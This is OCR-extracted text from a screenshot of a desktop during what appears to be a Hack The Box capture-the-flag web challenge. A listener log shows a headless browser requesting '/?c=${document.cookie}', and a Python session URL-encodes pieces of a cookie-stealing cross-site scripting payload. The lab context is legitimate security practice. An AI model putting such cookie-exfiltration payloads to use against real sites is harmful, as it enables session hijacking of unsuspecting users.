 New Tab - Google Chrome
~/apocalypse/alien_co...
john@ubuntu-vm: ~
EN
Sat 01 May, 22:31
john
Hack The B
138.68.182.
view-source
Complaint
New Tab
javascript variable inside of
Apps
javascript variable inside of - Google Search
javascript variable inside of string
javascript variable in a regex
javascript variable in a function
javascript access variable inside a function
javascript global variable inside a function
javascript global variable in a function
javascript static variable in a function
javascript variable in a variable
Gmail
Images
Search Google or type a URL
Complaint Fo...
Huntress Ma...
google.com
picoCTF
VirusTotal
GitHub
AntiScan.Me
Complaint Fo...
Huntress Ma...
Add shortcut
Everyone ages 16 and up can get the COVID-19 vaccine. Find a vaccination site near you
Customize
john@ubuntu-vm: ~
john@ubuntu-vm: ~/apocalypse/alien_complaint_form/web_alien_complaint_form/challenge 44x1
john@ubuntu-vm: ~ 85x18
Connection received on 127.0.0.1 60026
GET /?c=${document.cookie} HTTP/1.1
Host: localhost:9000
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) He
adlessChrome/90.0.4427.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: document
Referer: http://127.0.0.1:1337/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US
john@ubuntu-vm: ~ 78x18
>>> urllib.parse.quote("='http://localhost:9000
'%3D%27http%3A//localhost%3A9000%27'
>>> urllib.parse.quote("+")
'%2B'
>>> urllib.parse.quote_plus("+")
'%2B'
>>> urllib.parse.quote_plus("${document
'%24%7Bdocument.cookie%7D'
>>>